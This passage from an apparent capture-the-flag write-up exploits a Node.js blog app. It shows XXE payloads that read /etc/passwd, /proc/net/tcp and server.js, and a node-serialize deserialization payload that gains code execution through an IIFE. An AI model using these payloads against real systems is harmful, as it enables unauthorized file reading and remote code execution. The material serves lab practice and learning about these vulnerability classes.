
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<post>
<title>Oldboy</title>
<description>Hello World</description>
<markdown>&xxe;</markdown>
</post>


I try to get the private key of the admin user to connect via SSH, but it doesn’t seem to exist. But I can also look up the IPV4 addresses in the Forwarding Information Base table in the file /proc/net/fib_trie, and it seems to get all the information from the victim host and not from a container. I can also get all TCP connections from the /proc/net/tcp file. And using an One Liner I can get all the ports in use on the machine.
xxe.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///proc/net/tcp" >]>
<post>
<title>Oldboy</title>
<description>Hello World</description>
<markdown>&xxe;</markdown>
</post>
vi data
cat data | awk '{print $2}' | grep -v local | awk 'NF{ print $NF}' FS=':' | sort -u | sponge data

# Using obase ibase
for port in $(cat data); do echo "[+] Port $port -> $(echo "obase=10; ibase=16; $port" | bc)"; done

# A simpler way
for port in $(cat data); do echo "[+] Port $port (hex) --> $((0x$port)) (dec)"; done
Tip: To get all the open ports of my machine
for port in $(cat /proc/net/tcp | awk '{print $2}' | grep -v local | awk 'NF{ print $NF}' FS=':'); do echo "[+] Port $port -> $(echo "obase=10; ibase=16; $port" | bc)"; done




As I know that NodeJS is being used and as I have access to the files on the machine through the XXS, I do some research on the Internet about Node.js configuration files and I find a list, also I already know the Path where the application is installed thanks to the error message obtained above. I go accessing the content of them, and discard those whose information does not seem relevant, but there is a server.js file that gives me a possible attack vector, since it uses the function to Deserialize data it receives. In this case the auth session cookie that is generated when authenticating.
xxe.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///opt/blog/server.js" >]>
<post>
<title>Oldboy</title>
<description>Hello World</description>
<markdown>&xxe;</markdown>
</post>
nvim server.js
cat server.js

# const serialize = require('node-serialize')
# function authenticated(c) {
#     c = serialize.unserialize(c)
#
# res.render('articles/index', { articles: articles, ip: req.socket.remoteAddress, authenticated: authenticated(req.cookies.auth) })


Everything makes me suspect that I must perform an exploitation of the Node.js deserialization bug. If we read the Exploiting Node.js deserialization bug for Remote Code Execution article, it explains the reason for this bug and also gives us the necessary scripts to perform it. An RCE can be obtained thanks in great part to the Immediately invoked function expression (IIFE).


To understand this exploit, I will first install the Node.js package manager on my machine, npm, then I need to install node-serialize and run the scripts in my terminal. It is recommended that the Payload that I should send to the unserialize function, should be created with the serialize function, from the same node-serialize module, so with the serialize.js script I make a RCE test by adding the IFF brackets after the body of the function and it is done successfully, In this case, we list the contents of my root directory.
If I run the script without the brackets, I get the serialized data correctly, but if I add them I don’t get the serialized data but I get the RCE.
Untrusted data passed into unserialize() function in node-serialize module can be exploited to achieve arbitrary code execution by passing a serialized JavaScript Object with an Immediately invoked function expression (IIFE).
npm is the package manager for the Node JavaScript platform. It puts modules in place so that node can find them, and manages dependency conflicts intelligently.
Node.js is a set of libraries for JavaScript which allows it to be used outside of the browser. It is primarily focused on creating simple, easy-to-build network clients and servers.
which npm

apt install npm
#Node.js packet manager

npm install node-serialize
nvim serialize.js
serialize.js
var y = {
  rce : function(){
  require('child_process').exec('ls /', function(error, stdout, stderr) { console.log(stdout) });
  },
}
var serialize = require('node-serialize');
console.log("Serialized: \n" + serialize.serialize(y));
which node                  # :)
node serialize.js

Now that I was able to generate the serialized data, I just have to add the brackets and send it to the unserialize function to test the RCE. I create a new script, unserilize.js and I pass it as parameter the untrusted data (payload) and I can now perform an RCE without problems.
nvim unserialize.js
unserialize.js
var serialize = require('node-serialize');
var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
serialize.unserialize(payload);
node unserilize.js
